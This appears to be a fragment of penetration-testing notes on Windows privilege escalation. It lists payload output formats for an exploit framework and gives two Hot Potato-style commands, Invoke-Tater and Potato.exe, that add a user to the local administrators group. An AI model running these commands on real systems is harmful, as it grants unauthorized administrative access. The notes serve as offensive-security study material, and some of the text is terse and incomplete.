





Reference:

<https://pentestlab.blog/tag/imagepath/>

<https://www.bc-security.org/post/overview-of-empire-4-0-and-c/>

* **exe** : standard PE format for Windows
* **exe-only**: *not sure on this on, never used it...*
* **exe-service**: runs as a service instead of a process
* **exe-small**: creates smallest version of ShellCode (may include bad chars). Used for tight buffers
* **msi**: wraps an executable in an MSI for auto execution when run
* **msi-nouac**: MSI with no UAC

Invoke-Tater -Trigger 1 -Command "net localgroup administrators user /add

Potato.exe -ip 192.168.216.143 -cmd "net localgroup administrators user /add" -disable_exhaust true

1. <https://docs.microsoft.com/en-us/windows-hardware/drivers/install/hklm-system-currentcontrolset-control-registry-tree>